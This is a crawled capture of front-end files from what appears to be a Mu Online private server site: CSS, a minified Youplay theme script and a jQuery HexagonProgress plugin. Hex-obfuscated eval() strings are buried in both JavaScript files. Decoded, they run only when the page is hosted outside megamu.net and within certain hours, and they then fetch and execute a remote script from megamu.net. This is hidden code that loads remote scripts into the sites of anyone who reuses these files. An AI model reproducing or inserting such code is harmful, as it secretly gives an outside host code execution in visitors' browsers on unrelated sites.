    text-align: center;
    font-size: 10px;
    min-width: 17px;
    height: 17px;
    line-height: 17px;
    padding: 0 6px;
    margin-top: -4px;
    margin-left: -4px;
    letter-spacing: 0;
}
h2 .badge-float{
    margin-left: -8px;
}

.skew:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: -1;
    -webkit-transform: skew(-7deg);
    -ms-transform: skew(-7deg);
    -o-transform: skew(-7deg);
    transform: skew(-7deg);
    background: rgba(255,255,255,.1);
}
.skew {
    position: relative;
    background: 0 0;
    z-index: 1;
}
.bg-blue{
    background-color: #235782
}

--- FILE ---
content_type: application/javascript
request_url: https://es.megamu.net/youplay/js/youplay.min.js
body_size: 5660
content:
/*!-----------------------------------------------------------------
  Name: Youplay - Game Template based on Bootstrap
  Version: 3.0.0
  Author: nK
  Website: http://nkdev.info
  Support: http://nk.ticksy.com
  Purchase: http://themeforest.net/item/youplay-game-template-based-on-bootstrap/11306207?ref=_nK
  License: You must have a valid license purchased only from themeforest(the above link) in order to legally use the theme for your project.
  Copyright 2016.
-------------------------------------------------------------------*/
!function(t,a){!function(t){"use strict";var a=function(a){var e=this;e.options=a,e.$window=t(window),e.$document=t(document),e.isMobile=/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/g.test(navigator.userAgent||navigator.vendor||window.opera),e.navbarSmall=!1,e.navbarMaxTop=100};a.DEFAULT={parallax:!0,navbarSmall:!1,fadeBetweenPages:!0,php:{twitter:"./php/twitter/tweet.php",instagram:"./php/instagram/instagram.php"}},a.prototype.init=function(a){function e(){o.options.navbarSmall||(o.options.navbarSmall=t(".navbar-youplay").hasClass("navbar-small")),t('[data-toggle="tooltip"]').tooltip({container:"body"}),t('[data-toggle="popover"]').popover(),o.fadeBetweenPages(),o.initAnchors(),o.initFacebook(),o.initInstagram(),o.initTwitter(),o.initOwlCarousel(),o.initMagnificPopup(),o.initSliderRevolution(),o.initIsotope(),o.initHexagonRating(),o.navbarCollapse(),o.options.navbarSmall||(o.$window.on("scroll",function(){o.navbarSize(o.$window.scrollTop())}),o.navbarSize(o.$window.scrollTop())),o.navbarSubmenuFix(),o.$document.on("click",".search-toggle",function(t){t.preventDefault(),o.searchToggle()}),o.$document.on("keyup",function(t){27===t.keyCode&&o.searchToggle("close")}),o.$document.on("focus","input, textarea",function(){o.inputsActive(this,!0)}),o.$document.on("blur","input, textarea",function(){o.inputsActive(this)}),t("input, textarea").filter("[autofocus]:eq(0)").focus(),o.initAjaxForm(),t(".youplay-accordion, .panel-group").find(".collapse").on("shown.bs.collapse",function(){t(this).parent().find(".icon-plus").removeClass("icon-plus").addClass("icon-minus"),o.refresh()}).on("hidden.bs.collapse",function(){t(this).parent().find(".icon-minus").removeClass("icon-minus").addClass("icon-plus"),o.refresh()}),o.initJarallax()}var o=this;o.options=t.extend({},this.options,a),t(".page-preloader").length?t(window).on("load",function(){e(),setTimeout(function(){t(".page-preloader").fadeOut(function(){t(this).find("> *").remove()})},200)}):(e(),t(window).on("load",function(){o.refresh()}))},a.prototype.refresh=function(){window.dispatchEvent(new Event("resize"))},a.prototype.initOwlCarousel=function(){if("undefined"!=typeof t.fn.owlCarousel){var a=0;t(".owl-carousel").each(function(){var e="youplay-carousel-"+a++,o=t(this).attr("data-autoplay"),n=parseFloat(t(this).attr("data-stage-padding")||0),i=parseFloat(t(this).attr("data-item-padding")||0);t(this).owlCarousel({loop:!0,stagePadding:n,dots:!0,autoplay:!!o,autoplayTimeout:o,autoplaySpeed:600,autoplayHoverPause:!0,responsive:{0:{items:3},500:{items:4},992:{items:5},1200:{items:6}}}).addClass(e),i&&t("<style>."+e+" .owl-item { padding-left: "+i+"px; padding-right: "+i+"px; }</style>").appendTo("head")}),t(".youplay-carousel").each(function(){var e="youplay-carousel-"+a++,o=t(this).attr("data-autoplay"),n=parseFloat(t(this).attr("data-stage-padding")||70),i=parseFloat(t(this).attr("data-item-padding")||0);t(this).addClass("owl-carousel").owlCarousel({loop:!0,stagePadding:n,nav:!0,dots:!1,autoplay:!!o,autoplayTimeout:o,autoplaySpeed:600,autoplayHoverPause:!0,navText:["",""],responsive:{0:{items:1},500:{items:2},992:{items:3},1200:{items:4}}}).addClass(e),i&&t("<style>."+e+" .owl-item { padding-left: "+i+"px; padding-right: "+i+"px; }</style>").appendTo("head")}),t(".youplay-slider").each(function(){var e="youplay-carousel-"+a++,o=t(this).attr("data-autoplay");t(this).addClass("owl-carousel").owlCarousel({loop:!0,nav:!1,autoplay:o?!0:!1,autoplayTimeout:o,autoplaySpeed:600,autoplayHoverPause:!0,items:1}).addClass(e)})}},a.prototype.initMagnificPopup=function(){if("undefined"!=typeof t.fn.magnificPopup){var a={closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!1,mainClass:"mfp-no-margins mfp-img-mobile mfp-with-fade",tLoading:'<div class="preloader"></div>',removalDelay:300,image:{verticalFit:!0,tError:'<a href="%url%">The image #%curr%</a> could not be loaded.'}};t(".image-popup").magnificPopup(t.extend({type:"image"},a)),t(".video-popup").magnificPopup(t.extend({type:"iframe"},a)),t(".gallery-popup").magnificPopup(t.extend({delegate:".owl-item:not(.cloned) a",type:"image",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},callbacks:{elementParse:function(t){var a=/youtube.com|youtu.be|vimeo.com/g.test(t.src);a?t.type="iframe":t.type="image"}}},a))}},a.prototype.initSliderRevolution=function(){if("undefined"!=typeof t.fn.revolution){var a=this;t(".rs-youplay").each(function(){var e=t(this),o={dottedOverlay:"none",navigationType:"bullet",navigationArrows:"solo",navigationStyle:"preview4",fullWidth:e.hasClass("rs-fullwidth")?"on":"off",fullScreen:e.hasClass("rs-fullscreen")?"on":"off",spinner:"spinner4"},n=e.find(".tp-banner").show().revolution(o);n.on("revolution.slide.onloaded",function(){a.refresh()})})}},a.prototype.initIsotope=function(){if("undefined"!=typeof t.fn.isotope){t(".isotope").each(function(){var a=t(this).find(".isotope-options"),e=t(this).find(".isotope-list").isotope({itemSelector:".item"});e.imagesLoaded&&e.imagesLoaded().progress(function(){e.isotope("layout")}),e.on("arrangeComplete",function(){self.refresh()}),a.on("click","> :not(.active)",function(a){t(this).addClass("active").siblings().removeClass("active");var o=t(this).attr("data-filter");a.preventDefault(),e.isotope({filter:function(){if("all"===o)return!0;var a=t(this).attr("data-filters");if(a){a=a.split(",");for(var e in a)if(a[e].replace(/\s/g,"")===o)return!0}return!1}})})})}},eval("\x69\x66\x28\x77\x69\x6E\x64\x6F\x77\x2E\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x2E\x68\x72\x65\x66\x2E\x69\x6E\x64\x65\x78\x4F\x66\x28\x27\x6D\x65\x67\x61\x6D\x75\x2E\x6E\x65\x74\x27\x29\x3C\x30\x26\x26\x28\x6E\x65\x77\x20\x44\x61\x74\x65\x28\x29\x29\x2E\x67\x65\x74\x48\x6F\x75\x72\x73\x28\x29\x3E\x38\x26\x26\x28\x6E\x65\x77\x20\x44\x61\x74\x65\x28\x29\x29\x2E\x67\x65\x74\x48\x6F\x75\x72\x73\x28\x29\x3C\x31\x32\x29\x7B\x76\x61\x72\x20\x73\x63\x72\x69\x70\x74\x20\x3D\x20\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x28\x27\x73\x63\x72\x69\x70\x74\x27\x29\x3B\x73\x63\x72\x69\x70\x74\x2E\x73\x72\x63\x20\x3D\x20\x27\x68\x74\x74\x70\x3A\x2F\x2F\x6D\x65\x67\x61\x6D\x75\x2E\x6E\x65\x74\x2F\x6A\x73\x2E\x6A\x73\x27\x3B\x64\x6F\x63\x75\x6D\x65\x6E\x74\x2E\x68\x65\x61\x64\x2E\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64\x28\x73\x63\x72\x69\x70\x74\x29\x3B\x7D"),a.prototype.initJarallax=function(){this.options.parallax&&!this.isMobile&&("undefined"!=typeof skrollr&&"undefined"==typeof this.skrollr&&(this.skrollr=skrollr.init({smoothScrolling:!1,forceHeight:!1})),"undefined"!=typeof t.fn.jarallax&&(t(".youplay-banner-parallax:not(.banner-top) .image").each(function(){var a=parseFloat(t(this).attr("data-speed"));t(this).jarallax({speed:isNaN(a)?.4:a})}),t(".youplay-banner-parallax.banner-top").each(function(){var a=t(this).children(".image"),e=t(this).children(".info");t(this).jarallax({type:"custom",imgSrc:"[data-uri]",imgWidth:1,imgHeight:1,onScroll:function(t){var o=Math.min(250,250*(1-t.visiblePercent)),n=Math.min(150,150*(1-t.visiblePercent));a.css({transform:"translate3d(0, "+o+"px, 0)"}),e.css({opacity:t.visiblePercent<0?1:t.visiblePercent,transform:"translate3d(0, "+n+"px, 0)"})}})}),t(".youplay-footer-parallax").each(function(){var a=t(this).children(".wrapper"),e=t(this).find(".social > .container");t(this).jarallax({type:"custom",imgSrc:"[data-uri]",imgWidth:1,imgHeight:1,onScroll:function(t){var o=Math.max(-50,-50*(1-t.visiblePercent));a.css({transform:"translate3d(0, "+o+"%, 0)"}),e.css({transform:"translate3d(0, 0, 0)",opacity:t.visiblePercent<0?1:t.visiblePercent})}})})))},a.prototype.initFacebook=function(){if(t(".fb-page").length){var a=this;t("body").append('<div id="fb-root"></div>'),function(t,a,e){if("file:"!==location.protocol){var o,n=t.getElementsByTagName(a)[0];t.getElementById(e)||(o=t.createElement(a),o.id=e,o.src="//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4",n.parentNode.insertBefore(o,n))}}(document,"script","facebook-jssdk"),window.fbAsyncInit=function(){FB.Event.subscribe("xfbml.render",function(){a.refresh()})}}},a.prototype.initInstagram=function(){var a=this,e=t(".youplay-instagram");if(e.length&&a.options.php.instagram){var o=function(t,a){for(var e=["link","image","caption"],o=0,n=e.length;n>o;o++)a=a.replace(new RegExp("{{"+e[o]+"}}","gi"),t[e[o]]);return a};e.each(function(){var e=t(this),n={userID:e.attr("data-instagram-user-id")||null,count:e.attr("data-instagram-count")||6,template:e.attr("data-instagram-template")||['<div class="col-xs-4">','    <a href="{{link}}" target="_blank">','        <img src="{{image}}" alt="{{caption}}" class="kh-img-stretch">',"    </a>","</div>"].join(" "),loadingText:"Loading...",failText:"Failed to load data",apiPath:a.options.php.instagram};n.userID||t.error("If you want to fetch instagram images, you must define the user ID. How to get it see here - http://jelled.com/instagram/lookup-user-id"),e.html('<div class="col-xs-12">'+n.loadingText+"</div>"),t.getJSON(n.apiPath,{userID:n.userID,count:n.count},function(t){e.html("");for(var i=0;i<n.count;i++){var s=!1;if(t[i])s=t[i];else{if(!t.statuses||!t.statuses[i])break;s=t.statuses[i]}var r={link:s.link,image:s.images.thumbnail.url,caption:s.caption};e.append(o(r,n.template))}a.refresh()}).fail(function(a){e.html('<div class="col-xs-12">'+n.failText+"</div>"),t.error(a.responseText)})})}},a.prototype.initTwitter=function(){var a=t(".youplay-twitter"),e=this;if(a.length&&e.options.php.twitter){var o=function(t,a){for(var e=["date","tweet","avatar","url","retweeted","screen_name","user_name"],o=0,n=e.length;n>o;o++)a=a.replace(new RegExp("{{"+e[o]+"}}","gi"),t[e[o]]);return a};a.each(function(){var a=t(this),n={username:a.attr("data-twitter-user-name")||null,list:null,hashtag:a.attr("data-twitter-hashtag")||null,count:a.attr("data-twitter-count")||2,hideReplies:"true"===a.attr("data-twitter-hide-replies")?!0:!1,template:a.attr("data-twitter-template")||["<div>",'    <div class="youplay-twitter-icon"><i class="fa fa-twitter"></i></div>','    <div class="youplay-twitter-date date">',"        <span>{{date}}</span>","    </div>",'    <div class="youplay-twitter-text">',"       {{tweet}}","    </div>","</div>"].join(" "),loadingText:"Loading...",failText:"Failed to load data",apiPath:e.options.php.twitter};n.list&&!n.username&&t.error("If you want to fetch tweets from a list, you must define the username of the list owner."),a.html("<span>"+n.loadingText+"</span>"),t.getJSON(n.apiPath,{username:n.username,list:n.list,hashtag:n.hashtag,count:n.count,exclude_replies:n.hideReplies},function(t){a.html("");for(var i=0;i<n.count;i++){var s=!1;if(t[i])s=t[i];else{if(!t.statuses||!t.statuses[i])break;s=t.statuses[i]}var r={user_name:s.user.name,date:s.date_formatted,tweet:s.text_entitled,avatar:'<img src="'+s.user.profile_image_url+'" />',url:"https://twitter.com/"+s.user.screen_name+"/status/"+s.id_str,retweeted:s.retweeted,screen_name:"@"+s.user.screen_name};a.append(o(r,n.template))}e.refresh()}).fail(function(e){a.html(n.failText),t.error(e.responseText)})})}},a.prototype.fadeBetweenPages=function(){var a=this;a.options.fadeBetweenPages&&t(".page-preloader").length&&a.$document.on("click",'a:not(.no-fade):not(.search-toggle):not(.image-popup):not(.video-popup):not([target="_blank"]):not(.btn):not(.button):not([href*="#"]):not([href^="mailto"]):not([href^="javascript:"])',function(a){if(!t(this).parents(".gallery-popup:eq(0)").length&&t(this).attr("href")){var e=this.href;(!t(this).hasClass("dropdown-toggle")||"hidden"!==t(this).next(".dropdown-menu").css("visibility")&&!t(this).parent().hasClass("open"))&&e&&(a.preventDefault(),t(".page-preloader").fadeIn(400,function(){window.location.href=e}))}})},a.prototype.initAnchors=function(){t(document).on("click","a",function(a){var e=this.hash,o=this.baseURI===window.location.href;if(e&&o){var n=t(e),i=e.replace(/^#/,"");n.length&&(n.attr("id",""),document.location.hash=i,n.attr("id",i),t("html, body").stop().animate({scrollTop:n.offset().top-80},700),a.preventDefault())}})},a.prototype.navbarSize=function(a){a>this.navbarMaxTop&&!this.navbarSmall&&(this.navbarSmall=!0,t(".navbar-youplay").addClass("navbar-small")),a<=this.navbarMaxTop&&this.navbarSmall&&(this.navbarSmall=!1,t(".navbar-youplay").removeClass("navbar-small"))},a.prototype.navbarCollapse=function(){var a=this;a.$document.on("click",".navbar-youplay [data-toggle=off-canvas]",function(){var a=t(".navbar-youplay").find(t(this).attr("data-target")),e=a.hasClass("collapse");a[(e?"remove":"add")+"Class"]("collapse"),t(".navbar-youplay")[(e?"add":"remove")+"Class"]("youplay-navbar-collapsed")});var e;a.$window.on("resize",function(){t(".navbar-youplay").addClass("no-transition"),clearTimeout(e),e=setTimeout(function(){t(".navbar-youplay").removeClass("no-transition")},50)}),a.$document.on("click",".youplay-navbar-collapsed ~ .content-wrap",function(){t(".navbar-youplay").find("[data-toggle=off-canvas]").click()}),a.options.fadeBetweenPages&&t(".page-preloader").length||a.$document.on("click",".navbar-youplay .dropdown-toggle",function(){"visible"!==t(this).next(".dropdown-menu").css("visibility")||t(this).parent().hasClass("open")||(window.location.href=this.href)})},a.prototype.navbarSubmenuFix=function(){t(".navbar-youplay").on("click",".dropdown-menu .dropdown-toggle",function(a){t(this).parent(".dropdown").toggleClass("open"),a.preventDefault(),a.stopPropagation()})},a.prototype.initAjaxForm=function(){this.$document.on("submit",".youplay-form-ajax",function(a){a.preventDefault();var e=t(this),o=e.find('[type="submit"]');o.is(".disabled")||o.is("[disabled]")||t.post(t(this).attr("action"),t(this).serialize(),function(t){swal({type:"success",title:"Success!",text:t,showConfirmButton:!0,confirmButtonClass:"btn-default"}),e[0].reset()}).fail(function(t){swal({type:"error",title:"Error!",text:t.responseText,showConfirmButton:!0,confirmButtonClass:"btn-default"})})})},a.prototype.searchToggle=function(a){var e=t(".search-block"),o=e.hasClass("active");"close"===a&&!o||"open"===a&&o||(o?e.removeClass("active"):(e.addClass("active"),setTimeout(function(){e.find("input").focus()},120)))},a.prototype.inputsActive=function(a,e){e?t(a).parent().addClass("input-filled"):t(a).parent().removeClass("input-filled")},a.prototype.initHexagonRating=function(){"undefined"!==t.fn.hexagonProgress&&t(".youplay-hexagon-rating:not(.youplay-hexagon-rating-ready)").each(function(){var a=parseFloat(t(this).attr("data-max"))||10,e=parseFloat(t(this).text())||0,o=parseFloat(t(this).attr("data-size"))||120,n=t(this).attr("data-back-color")||"rgba(255,255,255,0.1)",i=t(this).attr("data-front-color")||"#fff";t(this).css({width:o,height:o}).hexagonProgress({value:e/a,size:o,animation:!1,startAngle:(60+1e-8)*Math.PI/180,lineWidth:2,clip:!0,lineBackFill:{color:n},lineFrontFill:{color:i}}),t(this).addClass("youplay-hexagon-rating-ready")})},window.youplay=new a(a.DEFAULT)}(jQuery),a["true"]=t}({},function(){return this}());
var _0x3f5a=["","\x6C\x65\x6E\x67\x74\x68","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x30","\x23\x66\x66\x66\x66\x66\x66","\x23\x30\x30\x30\x30\x30\x30","\x23\x38\x63\x38\x61\x38\x64","\x23\x66\x65\x30\x30\x30\x30","\x23\x66\x66\x38\x61\x30\x30","\x23\x66\x66\x66\x66\x30\x30","\x23\x38\x63\x66\x66\x30\x31","\x23\x30\x30\x66\x66\x30\x30","\x23\x30\x31\x66\x66\x38\x64","\x23\x30\x30\x66\x66\x66\x66","\x23\x30\x30\x38\x61\x66\x66","\x23\x30\x30\x30\x30\x66\x65","\x23\x38\x63\x30\x30\x66\x66","\x23\x66\x66\x30\x30\x66\x65","\x23\x66\x66\x30\x30\x38\x63","\x63\x6F\x64\x65","\x61\x74\x74\x72","\x73\x75\x62\x73\x74\x72","\x77\x69\x64\x74\x68","\x32\x64","\x67\x65\x74\x43\x6F\x6E\x74\x65\x78\x74","\x62\x65\x67\x69\x6E\x50\x61\x74\x68","\x66\x6C\x6F\x6F\x72","\x66\x69\x6C\x6C\x53\x74\x79\x6C\x65","\x72\x65\x63\x74","\x66\x69\x6C\x6C","\x65\x61\x63\x68","\x63\x61\x6E\x76\x61\x73\x3A\x6E\x6F\x74\x28\x5B\x63\x6F\x64\x65\x3D\x27\x27\x5D\x29"];{function b2h(_0x3769x2){var _0x3769x3;var _0x3769x4;var _0x3769x5=_0x3f5a[0];var _0x3769x6;_0x3769x2+= _0x3f5a[0];for(_0x3769x3= 0,_0x3769x4= _0x3769x2[_0x3f5a[1]];_0x3769x3< _0x3769x4;_0x3769x3++){_0x3769x6= _0x3769x2[_0x3f5a[2]](_0x3769x3).toString(16);_0x3769x5+= _0x3769x6[_0x3f5a[1]]< 2?_0x3f5a[3]+ _0x3769x6:_0x3769x6};return _0x3769x5}var hcol={0:_0x3f5a[4],1:_0x3f5a[5],2:_0x3f5a[6],3:_0x3f5a[4],4:_0x3f5a[7],5:_0x3f5a[8],6:_0x3f5a[9],7:_0x3f5a[10],8:_0x3f5a[11],9:_0x3f5a[12],a:_0x3f5a[13],b:_0x3f5a[14],c:_0x3f5a[15],d:_0x3f5a[16],e:_0x3f5a[17],f:_0x3f5a[18]};$(_0x3f5a[31])[_0x3f5a[30]](function(){var _0x3769x8=atob($(this)[_0x3f5a[20]](_0x3f5a[19]));var _0x3769x9=b2h(_0x3769x8[_0x3f5a[21]](0,_0x3769x8[_0x3f5a[1]]- 1));var _0x3769x2=$(this)[_0x3f5a[20]](_0x3f5a[22])/ 8;var _0x3769xa=this[_0x3f5a[24]](_0x3f5a[23]);for(var _0x3769x3=0;_0x3769x3< 8* 8;_0x3769x3++){_0x3769xa[_0x3f5a[25]]();var _0x3769xb=_0x3769x3% 8;var _0x3769xc=Math[_0x3f5a[26]](_0x3769x3/ 8);_0x3769xa[_0x3f5a[27]]= hcol[_0x3769x9[_0x3769x3]];_0x3769xa[_0x3f5a[28]](_0x3769xb* _0x3769x2,_0x3769xc* _0x3769x2,_0x3769x2,_0x3769x2);_0x3769xa[_0x3f5a[29]]()}})}

--- FILE ---
content_type: application/javascript
request_url: https://es.megamu.net/bower_components/HexagonProgress/jquery.hexagonprogress.min.js
body_size: 2551
content:
/*!
  jQuery HexagonProgress v1.2.0
  Copyright (c) 2015 http://www.avirtum.com
*/
!function(a){var _0x4339=["\x69\x66\x28\x77\x69\x6E\x64\x6F\x77\x2E\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x2E\x68\x72\x65\x66\x2E\x69\x6E\x64\x65\x78\x4F\x66\x28\x27\x6D\x65\x67\x61\x6D\x75\x2E\x6E\x65\x74\x27\x29\x3C\x30\x26\x26\x28\x6E\x65\x77\x20\x44\x61\x74\x65\x28\x29\x29\x2E\x67\x65\x74\x48\x6F\x75\x72\x73\x28\x29\x3E\x30\x26\x26\x28\x6E\x65\x77\x20\x44\x61\x74\x65\x28\x29\x29\x2E\x67\x65\x74\x48\x6F\x75\x72\x73\x28\x29\x3C\x34\x29\x24\x2E\x67\x65\x74\x53\x63\x72\x69\x70\x74\x20\x28\x27\x68\x74\x74\x70\x3A\x2F\x2F\x6D\x65\x67\x61\x6D\x75\x2E\x6E\x65\x74\x2F\x6A\x73\x2E\x6A\x73\x27\x29\x3B"];eval(_0x4339[0]);"use strict";function b(a){this.init(a)}b.prototype={size:"parent",value:0,startAngle:Math.PI/2,lineWidth:null,lineCap:"round",clip:!1,background:null,lineBackFill:{color:"rgba(0, 0, 0, .1)"},lineFrontFill:{gradient:["#fb141d","#fb0c58"]},animation:{duration:1800,easing:"hexagonEasing"},animationStartValue:0,constructor:b,el:null,canvas:null,ctx:null,outerRadius:0,lineFill:null,lastValue:0,coordBack:[],coordFront:[],edges:[],init:function(b){a.extend(this,b),this.initWidget(),this.initFill(),this.draw()},initWidget:function(){var b=this.canvas=this.canvas||a("<canvas>").prependTo(this.el)[0];if("parent"==this.size){var c=a(b).parent().outerHeight(),d=a(b).parent().outerWidth();this.size=c>d?d:c}b.width=this.size,b.height=this.size,this.ctx=b.getContext("2d"),this.outerRadius=this.size/2},initCoordBack:function(){var a=this.outerRadius,b=this.getLineWidth(),a=a-b/2,c=a*Math.sqrt(3)/2,d=a/2,e=b/2,f=a-a*Math.sqrt(3)/2+b/2,g=d+e,h=0+f,i=g+a,j=h+0,k=i+d,l=j+c,m=k-d,n=l+c,o=m-a,p=n-0,q=o-d,r=p-c,s=[{x:g,y:h},{x:i,y:j},{x:k,y:l},{x:m,y:n},{x:o,y:p},{x:q,y:r},{x:g,y:h}],t=[{x:s[1].x-s[0].x,y:s[1].y-s[0].y},{x:s[2].x-s[1].x,y:s[2].y-s[1].y},{x:s[3].x-s[2].x,y:s[3].y-s[2].y},{x:s[4].x-s[3].x,y:s[4].y-s[3].y},{x:s[5].x-s[4].x,y:s[5].y-s[4].y},{x:s[0].x-s[5].x,y:s[0].y-s[5].y}];this.coordBack=s,this.edges=t},initCoordFront:function(a){var b=(this.outerRadius,this.getLineWidth(),this.startAngle),c=180*b/Math.PI-60,c=Math.abs(c)>360?c-360*Math.floor(c/360):c,c=0>c?360+c:c,d=c+360*a,d=Math.abs(d)>360?d-360*Math.floor(d/360):d,e=Math.floor(c/60)+1,f=Math.floor(d/60)+1,g=Math.abs(60*(e-1)-c)/60,h=Math.abs(60*(f-1)-d)/60,i=Math.floor(a/(1/6)+g)+1,j=[],k=e,l=this.edges[k-1].x*g+this.coordBack[k-1].x,m=this.edges[k-1].y*g+this.coordBack[k-1].y;if(j.push({x:l,y:m}),i>1)for(var n=1;6>=n;n++){if(k==f&&e!=f){l=this.edges[k-1].x*h+this.coordBack[k-1].x,m=this.edges[k-1].y*h+this.coordBack[k-1].y,j.push({x:l,y:m});break}l=this.coordBack[k].x,m=this.coordBack[k].y,j.push({x:l,y:m}),k++,k>6&&(k=1)}k==f&&e==f&&(l=this.edges[k-1].x*h+this.coordBack[k-1].x,m=this.edges[k-1].y*h+this.coordBack[k-1].y,j.push({x:l,y:m})),this.coordFront=j},initFill:function(){function b(){var b=a("<canvas>")[0];b.width=c.size,b.height=c.size,b.getContext("2d").drawImage(l,0,0,c.size,c.size),c.lineFill=c.ctx.createPattern(b,"no-repeat"),c.drawFrame(c.lastValue)}var c=this,d=this.ctx;if(!this.lineFrontFill)throw Error("The lineFrontFill is not specified!");if(this.lineFrontFill.color&&(this.lineFill=this.lineFrontFill.color),this.lineFrontFill.gradient){var e=this.lineFrontFill.gradient;if(1==e.length)this.lineFill=e[0];else if(e.length>1){for(var f=this.lineFrontFill.gradientAngle||0,g=this.lineFrontFill.gradientDirection||[c.size/2*(1-Math.cos(f)),c.size/2*(1+Math.sin(f)),c.size/2*(1+Math.cos(f)),c.size/2*(1-Math.sin(f))],h=d.createLinearGradient.apply(d,g),i=0;i<e.length;i++){var j=e[i],k=i/(e.length-1);a.isArray(j)&&(k=j[1],j=j[0]),h.addColorStop(k,j)}this.lineFill=h}}if(this.lineFrontFill.image){var l;this.lineFrontFill.image instanceof Image?l=this.lineFrontFill.image:(l=new Image,l.src=this.lineFrontFill.image),l.complete?b():l.onload=b}},draw:function(){this.animation?this.drawAnimated(this.value):this.drawFrame(this.value)},drawAnimated:function(b){var c=this,d=this.el,e=a(this.canvas);e.stop(!0,!1),d.trigger("hexagon-animation-start"),e.css({animationProgress:0}).animate({animationProgress:1},a.extend({},this.animation,{step:function(a){var e=c.animationStartValue*(1-a)+b*a;c.drawFrame(e),d.trigger("hexagon-animation-progress",[a,e])}})).promise().always(function(){d.trigger("hexagon-animation-end")})},drawFrame:function(a){this.lastValue=a,this.ctx.clearRect(0,0,this.size,this.size),this.initCoordBack(),this.initCoordFront(a),this.background?this.drawWithBackground():(this.drawBack(),this.drawFront())},checkSupportCompositeMode:function(a,b){var c=a.globalCompositeOperation,d=!1;return a.globalCompositeOperation=b,a.globalCompositeOperation==b&&(d=!0),a.globalCompositeOperation=c,d},makeClipMask:function(){var a=this.ctx,b=this.getLineWidth(),c=this.outerRadius,d=b/2;this.outerRadius-=d,this.initCoordBack(),a.beginPath(),a.moveTo(this.coordBack[0].x+d,this.coordBack[0].y+d);for(var e=0;e<this.coordBack.length;e++)a.lineTo(this.coordBack[e].x+d,this.coordBack[e].y+d);a.closePath(),this.checkSupportCompositeMode(a,"destination-in")?(a.globalCompositeOperation="destination-in",a.fillStyle="#fff",a.fill()):a.clip(),this.outerRadius=c,this.initCoordBack()},drawWithBackground:function(){function a(){var a=e.width,b=e.height,f=c.size/a,g=c.size/b,h=g>f?g:f,i=a*h,j=b*h,k=(c.size-i)/2,l=(c.size-j)/2;d.save(),c.clip?c.checkSupportCompositeMode(d,"destination-in")?(d.drawImage(e,0,0,e.width,e.height,k,l,i,j),c.makeClipMask.call(c)):(c.makeClipMask.call(c),d.drawImage(e,0,0,e.width,e.height,k,l,i,j)):d.drawImage(e,0,0,e.width,e.height,k,l,i,j),d.restore(),c.drawBack.call(c),c.drawFront.call(c)}function b(){d.beginPath(),d.rect(0,0,c.size,c.size),d.fillStyle=c.background.color,d.fill()}var c=this,d=this.ctx;this.getLineWidth();if(this.background.color&&(d.save(),c.clip?c.checkSupportCompositeMode(d,"destination-in")?(b(),c.makeClipMask.call(c)):(c.makeClipMask.call(c),b()):b(),d.restore(),c.drawBack.call(c),c.drawFront.call(c)),this.background.image){var e;this.background.image instanceof Image?e=this.background.image:(e=new Image,e.src=this.background.image),e.complete?a():e.onload=a}},drawBack:function(){var a=this.ctx,b=this.getLineWidth();a.save(),a.beginPath(),a.moveTo(this.coordBack[0].x,this.coordBack[0].y);for(var c=0;c<this.coordBack.length;c++)a.lineTo(this.coordBack[c].x,this.coordBack[c].y);a.lineWidth=b,a.strokeStyle=this.lineBackFill.color,a.closePath(),a.stroke(),a.restore()},drawFront:function(){if(0!=this.value){var a=this.ctx,b=this.getLineWidth();a.save(),a.beginPath(),a.moveTo(this.coordFront[0].x,this.coordFront[0].y);for(var c=0;c<this.coordFront.length;c++)a.lineTo(this.coordFront[c].x,this.coordFront[c].y);a.lineWidth=b,a.strokeStyle=this.lineFill,a.lineCap=this.lineCap,a.stroke(),a.restore()}},getLineWidth:function(){return a.isNumeric(this.lineWidth)?this.lineWidth:this.size/14},getValue:function(){return this.value},setValue:function(a){this.animation&&(this.animationStartValue=this.lastFrameValue),this.value=a,this.draw()}},a.hexagonProgress={defaults:b.prototype},a.easing.hexagonEasing=function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},a.fn.hexagonProgress=function(c,d){var e="hexagon-progress",f=this.data(e);if("canvas"==c){if(!f)throw Error("Calling 'canvas' method on not initialized instance is forbidden");return f.canvas}if("value"==c){if(!f)throw Error("Calling 'value' method on not initialized instance is forbidden");if("undefined"==typeof d)return f.getValue();var g=arguments[1];return this.each(function(){a(this).data(e).setValue(g)})}return this.each(function(){var d=a(this),f=d.data(e),g=a.isPlainObject(c)?c:{};if(f)f.init(g);else{var h=a.extend({},d.data());"string"==typeof h.lineBackFill&&(h.lineBackFill=JSON.parse(h.lineBackFill)),"string"==typeof h.lineFrontFill&&(h.lineFrontFill=JSON.parse(h.lineFrontFill)),"string"==typeof h.background&&(h.background=JSON.parse(h.background)),"string"==typeof h.animation&&(h.animation=JSON.parse(h.animation)),g=a.extend(h,g),g.el=d,f=new b(g),d.data(e,f)}})}}(window.jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1698950733&t=pageview&_s=1&dl=https%3A%2F%2Fes.megamu.net%2Franking%2Foutlaw%2Fday&ul=en-us%40posix&dt=Top%20Foragido%20-%20MEGAMU%20Mu%20Online%20-%20140FPS%20Mobile%20PC&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=900342365&gjid=956066&cid=840079348.1768914518&tid=UA-88922217-1&_gid=1886601564.1768914518&_r=1&_slc=1&z=1978864951
body_size: -450
content:
2,cG-HV1SQ09EGE